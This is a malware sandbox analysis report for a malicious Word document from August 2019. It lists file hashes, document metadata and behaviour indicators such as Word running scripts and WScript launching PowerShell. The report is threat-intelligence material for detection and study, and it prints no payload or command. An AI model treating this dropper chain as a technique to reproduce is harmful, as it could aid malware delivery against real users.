| File name: | 66751c7a160f2439f4ab16da9ee86fb79d0e85d696ff7ef22cd611016a447e57 |
| Full analysis: | https://app.any.run/tasks/5961d6b2-1b86-4d09-8bd6-b4ee742a0edb |

| Verdict: | Malicious activity |
| Analysis date: | August 25, 2019, 08:19:59 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Tags: | |
| Indicators: | |
| MIME: | application/msword |
| File info: | Composite Document File V2 Document, Little Endian, Os: Windows, Version 10.0, Code page: 1251, Title: New Document, Subject: 1, Author: PC\\5603, Comments: 9717, Template: Normal, Last Saved By: Windows, Revision Number: 7, Name of Creating Application: Microsoft Office Word, Total Editing Time: 01:00, Create Time/Date: Tue Aug 6 10:17:00 2019, Last Saved Time/Date: Fri Aug 16 09:43:00 2019, Number of Pages: 1, Number of Words: 0, Number of Characters: 1, Security: 0 |
| MD5: | AFF4A31023778CBCB2BB9E7B51788DA1 |
| SHA1: | 3B3549D2777BAAFFC609AF68116CB928CE5DD6D7 |
| SHA256: | 66751C7A160F2439F4AB16DA9EE86FB79D0E85D696FF7EF22CD611016A447E57 |
| SSDEEP: | 768:qfTU0ixu4eY/rU2WwFPbsexVTPbeQ3yteeD4xz99Li1+pt55/NpNpfO:qf40O/rpd1HXPbeEytfD43VtBnZ |
MALICIOUS
Executes scripts
- WINWORD.EXE (PID: 2732)
Unusual execution from Microsoft Office
- WINWORD.EXE (PID: 2732)
SUSPICIOUS







Creates files in the Windows directory
- WINWORD.EXE (PID: 2732)
- powershell.exe (PID: 3676)
Executes PowerShell scripts
- WScript.exe (PID: 3464)
Creates files in the user directory
- powershell.exe (PID: 3676)
- notepad++.exe (PID: 2052)
Removes files from Windows directory
- powershell.exe (PID: 3676)
Executed via COM
- DllHost.exe (PID: 2816)
INFO
Creates files in the user directory
- WINWORD.EXE (PID: 2732)
Reads Microsoft Office registry keys
- WINWORD.EXE (PID: 2732)
Manual execution by user
- notepad++.exe (PID: 2052)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .doc | | | Microsoft Word document (54.2) |
|---|---|---|
| .doc | | | Microsoft Word document (old ver.) (32.2) |
EXIF
FlashPix
| Title: | New Document |
|---|---|
| Subject: | 1 |
| Author: | PC\\5603 |
| Keywords: | - |
| Comments: | 9717 |
| Template: | Normal |
| LastModifiedBy: | Пользователь Windows |
| RevisionNumber: | 7 |
| Software: | Microsoft Office Word |
| TotalEditTime: | 1.0 minutes |
| CreateDate: | 2019:08:06 09:17:00 |
| ModifyDate: | 2019:08:16 08:43:00 |
| Pages: | 1 |
| Words: | - |
| Characters: | 1 |
| Security: | None |
| CodePage: | Windows Cyrillic |
| Manager: | PC |
| Company: | - |
| Bytes: | 27648 |
| Lines: | 1 |
| Paragraphs: | 1 |
| CharCountWithSpaces: | 1 |
| AppVersion: | 16 |
| ScaleCrop: | No |
| LinksUpToDate: | No |
| SharedDoc: | No |
| HyperlinksChanged: | No |
| TitleOfParts: |
|
| HeadingPairs: |
|
| CompObjUserTypeLen: | 32 |
| CompObjUserType: | Microsoft Word 97-2003 Document |
Total processes
44
Monitored processes
6
Malicious processes
1
Suspicious processes
0
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 304 | "C:\Program Files\Notepad++\updater\gup.exe" -v7.51 | C:\Program Files\Notepad++\updater\gup.exe | notepad++.exe | ||||||||||||
User: admin Company: Don HO don.h@free.fr Integrity Level: MEDIUM Description: GUP : a free (LGPL) Generic Updater Exit code: 0 Version: 4.1 Modules
| |||||||||||||||


